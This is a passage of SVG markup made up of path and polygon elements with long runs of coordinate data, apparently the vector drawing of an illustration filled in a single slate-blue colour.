1.95389313,47.9206107 1.83328244,47.0045802 L1.99610687,47.1816794 C1.99610687,46.6687023 1.39305344,46.5709924 1.33877863,46.0519084 L1.65839695,45.9053435 C1.65839695,44.9770992 2.02625954,44.0732824 1.90564885,43.151145 C1.98830265,43.1867133 2.03580177,43.2753193 2.02022901,43.3648855 C2.07450382,42.9312977 2.5629771,41.7770992 2.10465649,41.8259542 C2.36396947,41.8748092 2.38206107,40.9038168 2.40015267,40.378626 L2.57503817,40.5129771 C2.43170512,40.1578565 2.41046498,39.7642418 2.51473282,39.3954198 C2.58709924,39.2671756 2.71374046,39.3343511 2.59916031,39.4931298 C2.85244275,39.0839695 2.53282443,39.0717557 2.85847328,38.5832061 L2.90068702,38.8274809 C3.0439132,38.6192367 3.08605991,38.3564165 3.01526718,38.1129771 C3.06351145,37.8015267 3.41931298,37.2763359 3.61832061,37.3068702 C3.54207617,37.0984709 3.58365045,36.864579 3.72687023,36.6961832 C3.80526718,36.6961832 3.79320611,36.8061069 3.78717557,36.8671756 C4.30580153,36.2564885 4.13091603,35.6458015 4.63748092,35.3221374 C4.68599312,35.3505005 4.74576261,35.3505005 4.79427481,35.3221374 C4.40832061,35.8290076 4.19122137,36.3053435 4.19122137,36.2503817 C4.3540458,36.3419847 4.63145038,35.9145038 4.66160305,36.4030534 C4.69452112,35.8434126 4.88959516,35.3060098 5.22244275,34.8580153 C5.25227916,34.851761 5.28306435,34.851761 5.31290076,34.8580153 L5.31290076,34.9129771 C5.38312792,34.8149948 5.42301011,34.6980849 5.42748092,34.5770992 C5.52960023,34.4850749 5.62437397,34.3850175 5.71091603,34.2778626 C5.87374046,34.3267176 6.15114504,33.880916 6.31396947,33.6671756 C6.13908397,33.551145 6.38030534,33.3129771 6.04862595,33.4412214 C6.08480916,33.4412214 6.04862595,33.4961832 5.92801527,33.6305344 L5.87374046,33.7282443 L5.87374046,33.7282443 C5.77122137,33.8625954 5.62648855,34.0274809 5.47572519,34.2290076 C5.48774928,33.9703513 5.63477635,33.7377136 5.86167939,33.6183206 C5.85141418,33.4515613 5.85141418,33.2843165 5.86167939,33.1175573 C6.31396947,33.0320611 6.86274809,32.6229008 7.06778626,32.6961832 C7.3029771,32.3847328 7.61656489,32.048855 7.8819084,31.7129771 C8.14320068,31.4412983 8.3482346,31.1194729 8.48496183,30.7664122 C8.62969466,30.5832061 8.75633588,30.6931298 8.85885496,30.6870229 C8.78045802,30.8030534 8.65984733,30.8946565 8.64175573,30.9801527 C8.92519084,30.6198473 9.64282443,30.119084 9.59458015,29.8564885 C10.1373282,29.648855 9.47396947,30.2412214 10.0951145,29.7770992 L10.0529008,29.9053435 C10.3918316,29.8029871 10.7060402,29.6303764 10.9755725,29.3984733 C11.2373995,29.2086432 11.48903,29.0047906 11.7293893,28.7877863 C11.976822,28.5533825 12.24998,28.3484819 12.5435115,28.1770992 C12.8977072,28.0079954 13.2803859,27.9085243 13.6712214,27.8839695 C13.5506107,27.8839695 13.4903053,27.8839695 13.4541221,27.8839695 C13.689313,27.8167939 13.9184733,27.7435115 14.1476336,27.6641221 L14.8592366,27.4564885 C15.3356489,27.3282443 15.7879389,27.1145038 16.2764122,27.0167939 C16.7648855,26.919084 17.2473282,26.7847328 17.729771,26.7053435 C18.2153222,26.6626872 18.7036091,26.6626872 19.1891603,26.7053435 C19.5159731,26.7237768 19.8392484,26.6290126 20.1058015,26.4366412 L20.2264122,26.6687023 L20.7932824,26.4061069 C21.1777125,26.3393002 21.5730789,26.4128819 21.9089313,26.6137405 C22.2982444,26.819555 22.7472799,26.878019 23.1753435,26.778626 L23.0667939,26.6137405 C23.428626,26.6625954 24.2246565,26.7480916 24.1341985,26.8946565 C24.1764122,26.8946565 24.2789313,26.7664122 24.4055725,26.8946565 L24.4055725,27.0167939 C24.7070992,27.0167939 25.008626,27.0167939 25.3282443,27.0167939 C25.9735115,27.3099237 25.1051145,27.4381679 26.0519084,27.7618321 C26.4137405,27.8290076 27.1796183,27.7618321 27.0710687,27.6396947 C26.9625191,27.5175573 26.7212977,27.4503817 26.7514504,27.3343511 L27.1072519,27.3832061 C27.2821374,27.0717557 27.7103053,26.8274809 26.9022137,26.3206107 L26.238855,26.3206107 L26.0941221,26.1007634 L26.600687,26.2473282 C26.3654962,26.0030534 26.1363359,26.0824427 25.9132061,26.1129771 C25.8811418,26.0017958 25.8076055,25.9076167 25.7081679,25.8503817 C25.4850382,25.8870229 25.2498473,25.9725191 25.0267176,26.0335878 C24.9845038,25.8870229 25.3644275,25.8259542 24.9724427,25.6671756 C24.658855,25.7587786 25.1714504,26.021374 24.6890076,26.0274809 C24.4296947,25.8076336 24.5382443,25.6977099 24.1703817,25.7648855 C24.140229,25.6610687 24.218626,25.6244275 24.3633588,25.6122137 C24.0377099,25.6610687 23.5432061,25.4778626 23.3562595,25.6549618 C23.0728244,25.4229008 22.300916,25.5938931 22.3672519,25.270229 C22.0969738,25.3900455 21.8059138,25.454391 21.510916,25.459542 C22.0536641,25.0748092 20.4374809,25.4229008 20.5761832,25.0076336 C20.2961743,25.1819199 19.9693121,25.2630682 19.6414504,25.2396947 C19.2501769,25.2658358 18.8634425,25.3396508 18.4896183,25.459542 C18.5258015,25.459542 18.5981679,25.3679389 18.6584733,25.3801527 C18.3963481,25.3709893 18.1366688,25.3257919 17.8865649,25.2458015 C17.8865649,25.3984733 17.7237405,25.4961832 17.5428244,25.6 C17.3556482,25.7034758 17.1744392,25.8176553 17.0000763,25.9419847 C16.4874809,25.7526718 17.2232061,25.5450382 17.0000763,25.3312977 C17.0664122,25.5633588 16.2281679,25.7282443 16.4271756,25.8870229 C16.0351908,25.789313 16.1015267,25.8870229 15.8663359,25.6671756 C15.8663359,26.0335878 15.5467176,25.789313 15.3115267,26.1007634 C14.7627481,26.1007634 15.0883969,25.8076336 14.5637405,26.1007634 C14.2863359,26.0152672 14.7446565,25.740458 14.7446565,25.740458 Z M4.08267176,34.1862595 L4.08267176,34.1862595 C4.14900763,34.0885496 4.20328244,34.0030534 4.23343511,33.9480916 L4.08267176,34.1862595 Z M3.43740458,35.1389313 L3.72687023,34.729771 C3.80526718,34.729771 3.84145038,34.8152672 3.7751145,34.9068702 C3.7751145,34.8274809 3.57610687,35.0229008 3.43740458,35.1389313 Z M5.97022901,34.070229 C5.88580153,34.2167939 5.81343511,34.2351145 5.76519084,34.2290076 L5.94007634,33.9847328 L5.94007634,33.9541985 C5.96118368,33.9890278 5.97167257,34.0293901 5.97022901,34.070229 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="5.9521374 33.6549618 5.98832061 33.5938931 5.88580153 33.6427481 5.88580153 33.7282443"></polygon>
                        <path d="M39.4939695,44.2137405 L39.4939695,44.2137405 C39.491021,44.1975923 39.491021,44.1810336 39.4939695,44.1648855 L39.4939695,44.2137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="0.470381679 50.5832061 0.518625954 50.5709924 0.452290076 50.4793893"></polygon>
                        <path d="M38.7341221,38.0458015 C38.742857,38.0138321 38.742857,37.980061 38.7341221,37.9480916 C38.7341221,37.9480916 38.7341221,37.9969466 38.7341221,38.0458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M37.5883206,35.5725191 L37.4435878,35.2122137 C37.4842211,35.3353084 37.5325635,35.4556543 37.5883206,35.5725191 L37.5883206,35.5725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M36.520916,33.7587786 C36.4893073,33.7502287 36.4560362,33.7502287 36.4244275,33.7587786 L36.4244275,33.7587786 L36.520916,33.7587786 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.0391603,63.3465649 L30.9728244,63.3954198 C30.8220611,63.5236641 30.9306107,63.4442748 31.0391603,63.3465649 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M37.5400763,55.9267176 C37.5287624,56.0381043 37.5085953,56.1483855 37.479771,56.2564885 C37.5762595,56.1038168 37.6425954,55.9877863 37.5400763,55.9267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="22.6808397 68.6778626 22.6808397 68.6717557 22.650687 68.7267176"></polygon>
                        <path d="M37.2445802,56.6656489 C37.3561258,56.5590484 37.437352,56.4240669 37.479771,56.2748092 C37.3844922,56.39387 37.3053919,56.5253188 37.2445802,56.6656489 L37.2445802,56.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.748626,27.7679389 L29.6641985,27.7068702 L29.748626,27.7679389 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.6400763,27.7312977 L29.5315267,27.7312977 C29.5496183,27.7251908 29.6159542,27.7435115 29.6400763,27.7312977 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.3023664,27.6335878 L29.5315267,27.7007634 C29.4591603,27.6580153 29.3747328,27.6030534 29.3023664,27.6335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M32.0583206,29.319084 L32.1246565,29.2763359 C32.097554,29.2804016 32.0734363,29.2959435 32.0583206,29.319084 L32.0583206,29.319084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M32.7518321,29.7954198 C32.5967792,29.57772 32.4048548,29.389569 32.1849618,29.2396947 L32.1246565,29.2763359 C32.299542,29.2641221 32.5648855,29.7954198 32.7518321,29.7954198 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M34.6152672,32.848855 L34.1931298,32.3175573 C34.1931298,32.4641221 34.241374,32.6473282 34.0182443,32.4396947 C34.4283206,33.2274809 34.0303053,32.1954198 34.6152672,32.848855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M35.8334351,34.5648855 C35.5801527,34.3022901 35.7429771,34.6381679 35.6947328,34.6442748 C35.8756489,34.7969466 35.9178626,34.8335878 35.8334351,34.5648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.1441985,48.940458 L38.9632824,48.8732824 C38.9331298,49.1480916 39.0356489,48.8854962 39.1441985,48.940458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="39.3854198 52.0549618 39.5783969 51.8167939 39.4517557 51.6335878"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="37.5280153 53.2152672 37.5461069 53.0931298 37.4435878 53.551145"></polygon>
                        <path d="M19.930916,70.7541985 L20.1781679,70.7541985 C20.2083206,70.5587786 19.9731298,70.4305344 19.930916,70.7541985 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.5385496,78.1496183 C13.3607208,78.0250197 13.1306246,78.006379 12.9354962,78.1007634 C13.132759,78.1488531 13.3362458,78.1653381 13.5385496,78.1496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="3.23839695 52.751145 3.39519084 52.9160305 3.16603053 52.5679389"></polygon>
                        <path d="M19.8344275,66.2045802 C19.8344275,66.1496183 19.9128244,66.0091603 19.8826718,66.0274809 L19.7741221,66.2534351 L19.8344275,66.2045802 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.8525191,65.7160305 C19.7472299,65.8716429 19.6658949,66.0425492 19.6112977,66.2229008 C19.7198473,66.0152672 19.6896947,66.1068702 19.8223664,65.8564885 C19.8585496,65.8564885 19.8223664,65.9419847 19.8223664,66.0274809 C19.8525191,65.9725191 19.8223664,66.0946565 19.9007634,65.9541985 C19.9791603,65.8137405 19.9007634,65.740458 19.8163359,65.8748092 C19.8239257,65.8209391 19.8360304,65.7678211 19.8525191,65.7160305 L19.8525191,65.7160305 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.8322901,64.5007634 L17.8322901,64.5374046 C17.835643,64.5254268 17.835643,64.5127411 17.8322901,64.5007634 L17.8322901,64.5007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5357252,63.8534351 C16.5357252,63.8534351 16.5357252,63.8534351 16.5357252,63.810687 C16.5329628,63.8247991 16.5329628,63.839323 16.5357252,63.8534351 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.4030534,63.5114504 L16.4030534,63.5114504 C16.4030534,63.5114504 16.409084,63.4931298 16.4030534,63.5114504 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.8322901,64.5007634 L17.8322901,64.4152672 C17.7900763,64.4885496 17.820229,64.4763359 17.8322901,64.5007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.3399237 66.1618321 19.3821374 66.1068702 19.3821374 66.1068702"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.4956489 64.5435115 18.4956489 64.5435115 18.5378626 64.4519084"></polygon>
                        <path d="M18.96,64.6900763 C18.9137645,64.7767396 18.8734659,64.8665186 18.8393893,64.9587786 C18.8574252,64.9127918 18.8817883,64.8696168 18.9117557,64.8305344 L18.96,64.6900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.1820611,64.378626 L18.1820611,64.3053435 L18.1820611,64.378626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.86664122,61.2152672 L4.86664122,61.178626 C4.86664122,61.178626 4.86061069,61.2091603 4.86664122,61.2152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="4.65557252 60.0427481 4.66763359 60.0305344 4.70984733 59.9206107"></polygon>
                        <path d="M16.071374,63.0961832 L16.071374,63.0961832 C16.071374,63.0961832 16.0834351,63.0839695 16.071374,63.0961832 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.1394656,61.789313 C12.1394656,61.9847328 11.9887023,61.9908397 11.9826718,62.2167939 C12.0067939,62.1618321 12.1515267,61.929771 12.1394656,61.789313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.0763359,62.8458015 C15.0743324,62.8763022 15.0743324,62.9069039 15.0763359,62.9374046 C15.0786005,62.9069133 15.0786005,62.8762928 15.0763359,62.8458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,63.3832061 L15.6793893,63.3465649 C15.6793893,63.3465649 15.6793893,63.3832061 15.6793893,63.3832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.5758015,62.9801527 C14.5758015,62.9801527 14.5758015,62.9374046 14.5758015,62.9801527 L14.5758015,62.9801527 C14.5758015,62.9801527 14.5818321,62.9496183 14.5758015,62.9801527 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.1838168 62.8396947 14.1838168 62.8763359 14.1838168 62.8763359"></polygon>
                        <path d="M6.09687023,61.551145 C6.10585961,61.4889888 6.11998033,61.4277053 6.13908397,61.3679389 C6.09687023,61.4839695 6.03053435,61.5145038 6.09687023,61.551145 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.3821374,66.0458015 C19.3696797,66.076246 19.3534696,66.1049726 19.3338931,66.1312977 L19.3338931,66.1312977 L19.3821374,66.0458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9908397,64.5374046 L13.9365649,64.4885496 C13.9464631,64.5122841 13.966403,64.5302328 13.9908397,64.5374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M8.92519084,62.4732824 L8.92519084,62.4732824 C8.92519084,62.4732824 8.91312977,62.4977099 8.92519084,62.4732824 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M5.56618321,61.6732824 C5.62648855,61.6732824 5.68076336,61.4229008 5.7410687,61.2763359 C5.83755725,61.2274809 5.7410687,61.4778626 5.69282443,61.6244275 C5.75916031,61.5694656 5.87374046,61.3374046 5.90389313,61.3618321 C5.89641378,61.39986 5.884258,61.4367889 5.86770992,61.4717557 C5.98229008,61.2824427 6.01244275,61.5145038 6.15114504,61.270229 C6.15398498,61.2925285 6.15398498,61.3151051 6.15114504,61.3374046 C6.18732824,61.2030534 6.22954198,61.0687023 6.25969466,60.9709924 C6.28984733,60.9709924 6.36824427,60.8244275 6.32,60.9709924 C6.32,60.9709924 6.27778626,61.0320611 6.25366412,61.080916 L6.30793893,61.0198473 C6.24763359,61.270229 6.24160305,61.0870229 6.18129771,61.270229 C6.25969466,61.2091603 6.39236641,61.0259542 6.41045802,61.1114504 C6.3380916,61.3557252 6.28381679,61.1603053 6.27175573,61.3923664 L6.23557252,61.2824427 C6.15717557,61.6793893 6.20541985,61.2396947 6.11496183,61.6610687 C6.17526718,61.7648855 6.25366412,61.5694656 6.31396947,61.6610687 C6.37427481,61.5328244 6.37427481,61.459542 6.43458015,61.3312977 C6.63961832,61.129771 6.32603053,61.9419847 6.52503817,61.6793893 C6.60343511,61.5267176 6.71198473,61.2274809 6.7240458,61.410687 L6.60946565,61.6732824 C6.68183206,61.7282443 6.79038168,61.2946565 6.81450382,61.5083969 C6.76022901,61.6122137 6.71801527,61.5816794 6.71801527,61.6183206 C6.71801527,61.8503817 6.80847328,61.4717557 6.85671756,61.4900763 L6.78435115,61.7343511 C6.88083969,61.7343511 7.03763359,61.5877863 7.15221374,61.5755725 C7.11370765,61.6437052 7.08718105,61.7180933 7.07381679,61.7954198 C7.23664122,61.7160305 7.32709924,61.9175573 7.39343511,62.1007634 L7.5140458,61.9053435 C7.51312349,61.9552234 7.49850656,62.0038584 7.47183206,62.0458015 C7.47183206,62.1435115 7.52007634,61.9114504 7.57435115,61.8381679 C7.62862595,61.7648855 7.57435115,61.9725191 7.52610687,62.0274809 C7.67083969,61.880916 7.88793893,61.7282443 7.9,61.978626 L7.85778626,62.0396947 C7.9,62.1435115 8.08091603,61.6366412 8.0748855,61.8503817 L8.0748855,61.8870229 C8.18946565,62.0274809 8.41259542,61.8870229 8.41862595,62.2473282 C8.53923664,61.9541985 8.5151145,62.4305344 8.66587786,62.0152672 C8.66587786,62.2473282 8.62969466,62.3145038 8.66587786,62.4977099 C8.66587786,62.4977099 8.80458015,62.2534351 8.85885496,62.2229008 L8.78045802,62.4427481 L8.91312977,62.2290076 L8.85282443,62.5038168 L8.90709924,62.4549618 C8.89225302,62.3989558 8.89225302,62.3399755 8.90709924,62.2839695 C8.99755725,62.2045802 8.99152672,62.4854962 8.95534351,62.6015267 L9.15435115,62.4610687 C9.12855417,62.5190796 9.09396388,62.5726521 9.05183206,62.6198473 C9.19656489,62.4244275 8.98549618,62.8580153 9.11816794,62.6748092 C9.1355823,62.6160556 9.15777003,62.5588628 9.18450382,62.5038168 C9.18450382,62.6442748 9.24480916,62.6748092 9.31717557,62.6381679 L9.25687023,62.7847328 C9.34129771,62.8580153 9.48603053,62.7847328 9.60061069,62.8274809 C9.60317278,62.6995338 9.64536253,62.5756348 9.72122137,62.4732824 L9.64885496,62.7725191 C9.72122137,62.6381679 9.64885496,62.6748092 9.75137405,62.5160305 C9.78152672,62.5587786 9.68503817,62.7908397 9.63679389,62.8580153 L9.71519084,62.7908397 C9.71519084,62.8641221 9.66694656,62.8946565 9.63679389,62.9801527 C9.70916031,62.8458015 9.63679389,63.2427481 9.75740458,62.9801527 L9.75740458,63.0534351 C9.8659542,63.0961832 9.94435115,63.0534351 10.0348092,63.0534351 C10.1071756,62.8519084 10.1252672,62.9129771 10.2096947,62.7603053 C10.2519084,62.8458015 10.2760305,63.0290076 10.360458,63.0412214 C10.450916,62.9618321 10.4328244,62.8763359 10.4991603,62.7664122 C10.438855,62.9496183 10.4991603,62.9618321 10.438855,63.0778626 C10.5474046,63.0778626 10.5715267,63.0778626 10.7464122,62.9862595 C10.748948,62.9250042 10.7632883,62.8648421 10.788626,62.8091603 C10.8187786,62.8091603 10.788626,62.9007634 10.788626,62.9862595 L10.788626,62.9862595 C11.0177863,62.7603053 10.9152672,63.5969466 11.1564885,63.2916031 L11.1564885,63.2916031 L11.3374046,63.1389313 C11.3735878,63.1877863 11.2590076,63.2610687 11.2529771,63.389313 C11.4821374,63.1267176 11.4278626,63.4992366 11.6027481,63.3343511 C11.4881679,63.8961832 11.8861832,63.3954198 11.8680916,63.7740458 L11.9042748,63.6519084 C11.9766412,63.5358779 11.9042748,63.7312977 11.9042748,63.7679389 C11.9344275,63.670229 11.9042748,63.6458015 11.9585496,63.5847328 C12.2419847,63.5114504 12.3625954,63.9389313 12.5616031,64.140458 C12.6339695,64.2015267 12.8450382,63.529771 12.8450382,63.8473282 L12.730458,64.0671756 C13.0018321,63.8534351 13.080229,64.2076336 13.3335115,64.0305344 C13.3033588,64.0854962 13.2732061,64.1526718 13.261145,64.1465649 C13.2309924,64.329771 13.3877863,64.2015267 13.4360305,64.0671756 C13.4360305,64.0671756 13.3998473,64.189313 13.3877863,64.2687023 C13.3757252,64.3480916 13.5566412,64.0854962 13.5144275,64.2687023 C13.5053412,64.2921624 13.4908712,64.3130955 13.4722137,64.329771 C13.5264885,64.2564885 13.5747328,64.3908397 13.6229771,64.189313 C13.6531298,64.3053435 13.7737405,64.1465649 13.7858015,64.280916 C13.8943511,64.0732824 13.8521374,64.421374 13.9787786,64.1221374 C13.8521374,64.4396947 13.9787786,64.4152672 14.0873282,64.280916 C14.039084,64.3725191 14.0873282,64.3969466 14.0209924,64.5251908 C14.0692366,64.5251908 14.129542,64.4946565 14.1838168,64.3236641 C14.1235115,64.7389313 14.4612214,64.0854962 14.3285496,64.5862595 C14.4888712,64.4870762 14.6640223,64.4148915 14.8471756,64.3725191 C14.7265649,64.6900763 14.7024427,64.3725191 14.5818321,64.6900763 C14.7446565,64.5984733 14.9135115,64.3541985 14.9979389,64.470229 C15.0823664,64.5862595 14.9316031,64.6045802 14.9014504,64.6534351 C15.0642748,64.5679389 15.1125191,64.7694656 15.2753435,64.6534351 C15.2651592,64.6846289 15.2463162,64.712191 15.2210687,64.7328244 C15.2210687,64.7328244 15.2512214,64.7938931 15.3054962,64.6473282 L15.269313,64.6778626 C15.3416016,64.493986 15.4390425,64.321306 15.5587786,64.1648855 C15.3718321,64.5679389 15.619084,64.3053435 15.3718321,64.7755725 C15.4187834,64.7261359 15.4520606,64.6650574 15.4683206,64.5984733 C15.4683206,64.6351145 15.4683206,64.6900763 15.4019847,64.7938931 C15.5045038,64.7450382 15.5346565,64.5801527 15.6009924,64.6045802 C15.5765084,64.663356 15.5483074,64.7204719 15.5165649,64.7755725 C15.5949618,64.6534351 15.6793893,64.5312977 15.7155725,64.610687 C15.7517557,64.6900763 15.6793893,64.7083969 15.6673282,64.7022901 C15.7698473,64.7022901 15.9628244,64.4030534 16.0170992,64.5740458 C15.8723664,64.8671756 16.0170992,64.6839695 15.9206107,64.9526718 L16.0110687,64.8916031 L16.0110687,64.7572519 C16.059313,64.7572519 16.1738931,64.6045802 16.1799237,64.7083969 L16.1075573,64.8061069 L16.2161069,64.8061069 L16.2161069,64.6900763 C16.318626,64.5740458 16.3367176,64.3541985 16.3729008,64.4519084 C16.409084,64.5496183 16.421145,64.4519084 16.3729008,64.6412214 L16.3729008,64.6412214 C16.4271756,64.5618321 16.4874809,64.4885496 16.499542,64.5679389 C16.5116031,64.6473282 16.3789313,64.8549618 16.3668702,64.9099237 C16.4754198,64.7022901 16.5055725,64.9099237 16.6201527,64.6717557 C16.5855022,64.7430562 16.5552905,64.8164821 16.5296947,64.8916031 L16.6201527,64.7206107 C16.6201527,64.7914885 16.6014122,64.8610735 16.5658779,64.9221374 C16.6261832,64.9832061 16.6744275,64.5801527 16.6985496,64.7572519 C16.6857195,64.7784596 16.671622,64.7988539 16.6563359,64.8183206 C16.7106107,64.9221374 16.8553435,64.7633588 16.8975573,64.8854962 C16.8191603,65.1541985 16.8070992,64.9221374 16.7467939,65.1541985 C16.8734351,65.1541985 17.0905344,64.9221374 17.1749618,65.0259542 L17.1749618,64.989313 C17.3317557,64.6229008 17.1749618,65.2030534 17.3016031,65.0503817 C17.2721473,65.1006439 17.2478965,65.1538524 17.2292366,65.2091603 C17.2774809,65.2946565 17.4101527,65.1725191 17.560916,65.0992366 L17.4885496,65.2152672 C17.4885496,65.319084 17.5790076,65.3068702 17.6091603,65.3679389 C17.6574046,65.2763359 17.6754962,65.3068702 17.7177099,65.1603053 C17.6453435,65.7709924 18.0916031,64.9709924 18.0433588,65.4717557 C18.0433588,65.4717557 17.9770229,65.5450382 17.989084,65.551145 L18.1277863,65.5022901 C18.1554026,65.4257515 18.1716608,65.3454896 18.1760305,65.2641221 C18.2303053,65.1725191 18.2845802,65.1114504 18.3147328,65.1175573 C18.2398191,65.2223384 18.1996977,65.3485029 18.2001527,65.4778626 C18.217637,65.4259514 18.2377658,65.3749925 18.260458,65.3251908 C18.2061832,65.6366412 18.3931298,65.0015267 18.3931298,65.2274809 L18.3569466,65.3129771 C18.4051908,65.2763359 18.4715267,65.178626 18.4956489,65.2091603 C18.4353435,65.4045802 18.429313,65.2885496 18.3690076,65.4412214 C18.4172519,65.4412214 18.5921374,65.1175573 18.5559542,65.319084 C18.519771,65.3679389 18.4956489,65.3557252 18.4534351,65.4045802 C18.4112214,65.6366412 18.4534351,65.5816794 18.4534351,65.6305344 L18.4534351,65.6305344 L18.4896183,65.7587786 L18.4896183,65.6916031 C18.7308397,65.2274809 18.6283206,65.648855 18.8273282,65.3557252 C18.6403817,65.6305344 18.7489313,65.5267176 18.6584733,65.7343511 C18.6738803,65.8006208 18.6738803,65.8696082 18.6584733,65.9358779 C18.7549618,65.7770992 18.6584733,66.0946565 18.8092366,65.8625954 C18.8092366,65.929771 18.8092366,65.8625954 18.7670229,66.0519084 C18.8333588,66.0152672 18.8032061,65.929771 18.8393893,65.8442748 C18.9961832,65.6366412 18.8876336,66.1923664 19.1107634,65.9114504 C19.2494656,65.8137405 19.3519847,65.5877863 19.4725954,65.5022901 C19.4555883,65.5922744 19.4161462,65.6763617 19.3580153,65.7465649 C19.3580153,65.8625954 19.400229,65.8564885 19.4725954,65.7954198 C19.4409033,65.8541167 19.420443,65.9183466 19.4122901,65.9847328 C19.4484733,65.9847328 19.5268702,65.7465649 19.5329008,65.8625954 C19.5389313,65.978626 19.4364122,66.0519084 19.3941985,66.1251908 C19.4545038,66.0763359 19.5449618,65.9664122 19.6052672,65.9175573 C19.574532,66.0070527 19.5274835,66.0899118 19.4665649,66.1618321 C19.578022,66.1173197 19.6671227,66.0292919 19.7138168,65.9175573 L19.7138168,65.8259542 C19.7138168,65.8259542 19.659542,65.9908397 19.6354198,66.021374 C19.5389313,66.1496183 19.6052672,65.9358779 19.6354198,65.8625954 L19.6836641,65.8625954 C19.8103053,65.4473282 19.5449618,65.8625954 19.4967176,65.8625954 L19.6354198,65.5755725 L19.478626,65.7954198 C19.4979281,65.6939349 19.5391112,65.5980148 19.5992366,65.5145038 C19.5992366,65.3557252 19.5208397,65.6061069 19.5509924,65.4351145 C19.5482632,65.4168981 19.5482632,65.3983691 19.5509924,65.3801527 L19.478626,65.4534351 C19.5087786,65.3923664 19.5509924,65.2458015 19.5630534,65.2946565 C19.5630534,65.0992366 19.3580153,65.4717557 19.4183206,65.2396947 L19.4183206,65.2396947 C19.2856489,65.3007634 19.3278626,65.4534351 19.1590076,65.6732824 L19.309771,65.1236641 L19.219313,65.3374046 C19.219313,65.3374046 19.219313,65.3007634 19.219313,65.2152672 C19.1228244,65.3435115 19.1891603,65.3129771 19.1107634,65.4412214 C19.1107634,65.2274809 18.9419084,65.4778626 19.0625191,65.129771 C18.9841221,65.2885496 19.0625191,65.2763359 18.9660305,65.3679389 C19.0926718,64.9954198 18.8816031,65.410687 18.8996947,65.221374 C18.9177863,65.0320611 18.9901527,65.1541985 19.0082443,64.9709924 C18.8574809,65.2763359 18.9479389,64.8671756 18.8876336,64.9099237 C18.791145,65.1664122 18.7670229,64.9832061 18.6705344,65.0442748 C18.7067176,64.9587786 18.6041985,64.8549618 18.5800763,64.7389313 L18.5800763,64.7022901 C18.4715267,64.9526718 18.429313,64.8793893 18.3629771,64.9160305 C18.3918371,64.8170739 18.4411755,64.7254751 18.5077099,64.6473282 L18.4654962,64.6473282 C18.4232824,64.7267176 18.3931298,64.7633588 18.350916,64.7816794 L18.4353435,64.5984733 C18.3750382,64.5984733 18.2363359,64.7755725 18.2182443,64.5984733 C18.1458779,64.7755725 18.079542,65.1175573 17.9589313,65.2091603 C17.9915655,65.1045496 18.0360877,65.0041312 18.0916031,64.9099237 C18.0916031,64.9099237 18.0373282,64.9832061 18.0373282,64.9099237 L18.1338168,64.7633588 C18.1338168,64.6778626 18.0614504,64.8916031 18.0433588,64.8671756 C18.0976336,64.7267176 18.0433588,64.7572519 18.1096947,64.6534351 C18.1096947,64.6534351 18.1096947,64.7145038 18.1096947,64.6534351 C18.0843956,64.5761127 18.0843956,64.4925896 18.1096947,64.4152672 C18.1096947,64.4946565 18.0433588,64.5984733 18.0132061,64.610687 C17.9830534,64.6229008 18.0554198,64.4335878 18.0493893,64.3541985 C18.001145,64.4396947 18.0071756,64.3541985 